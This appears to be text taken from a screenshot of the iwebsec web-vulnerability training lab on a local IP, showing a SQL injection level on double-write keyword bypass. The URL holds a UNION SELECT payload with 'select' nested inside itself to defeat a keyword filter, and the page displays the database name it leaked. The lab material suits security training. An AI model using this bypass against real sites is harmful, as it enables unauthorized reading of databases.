 不安全 192.168.126.138/sqli/09.php?id=-1%20union%20seselectlect%201,2,database()
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SS
件上传等常见的web漏洞环境
Follow @iwebsec
双写关键字绕过
/09.php?id=1
id name age
1 2 iwebsec